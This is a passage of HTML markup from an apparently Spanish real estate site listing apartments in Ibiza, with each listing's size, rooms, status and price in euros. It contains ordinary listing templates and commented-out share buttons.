			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1798-casa-de-lujo-en-el-centro-de-ibiza">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1794-piso-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1794 &#8211; Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/05/JIK2812-PMX-E-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Magnifico apartamento situado en uno de los edificios más privilegiados del paseo maritimo. Se compone de 4 habitaciones, 3 cuartos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">157 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1794-piso-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1794-piso-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1794-piso-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.575.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa1784-duplex">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA1784 &#8211; Dúplex</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/04/IMG_0246-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito dúplex en el centro de Santa Eulalia. En el piso de arriba encontramos un amplio salón con balcón, la ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa1784-duplex"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa1784-duplex&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa1784-duplex">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa1773-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA1773 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/04/IMG_5035-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">Alquilado</div>			<div class="property-tag tag-right">
				Rented Out			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en el centro de Ibiza Ciudad. Con 2 habitaciones y un cuarto de baño, cuenta con un amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquilado</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa1773-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa1773-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa1773-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1768-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1768 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4449-PORTADA-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso a pocos minutos del centro y playa de Santa Eulalia. Con un bonito salón comedor y cocina en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1768-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1768-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1768-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					210.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav1765-loft-marina">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV1765 &#8211; Loft Marina</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4927-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">DISPONIBLE PARA TEMPORADA</div>			<div class="property-tag tag-right">
				DISPONIBLE PARA TEMPORADA			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito loft en Marina Botafoch. Con 60m2, cuenta con cocina en office, salón comedor y espacio con dormitorio. El edificio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">DISPONIBLE PARA TEMPORADA</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav1765-loft-marina"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav1765-loft-marina&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav1765-loft-marina">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					10.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1760 &#8211; Piso en zona de playa</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4392-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso nuevo de dos habitaciones en la Bahía de San Antonio, a pocos metros del mar. Cuenta con piscina comunitaria.</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1760-piso-en-zona-de-playa">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					195.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV1759 &#8211; Apartamentos con piscina</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/2canasofia-salon2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bloque de apartamentos de una y dos habitaciones con piscina comunitaria a pocos metros de la Playa de Cala Llonga. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav1759-apartamentos-con-piscina">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160103-estudio">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160103 &#8211; Estudio</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_3650-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Acogedor estudio a pocos minutos de la Playa de Es Canar. Con unas dimensiones de 32 m2, encontramos un salón-dormitorio, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">32 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160103-estudio"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160103-estudio&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160103-estudio">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					99.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa1758-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA1758 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/03/IMG_4352-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Amplio piso de 3 habitaciones con terraza en el centro de Santa Eulalia. Cuenta con un cuarto de baño, aseo ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa1758-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa1758-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa1758-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160100 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/02/IMG_1341-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso muy espacioso con vistas a la Bahía de Talamanca. Ubicado en una prestigiosa urbanización de Marina Botafoch, la vivienda consta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">93 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
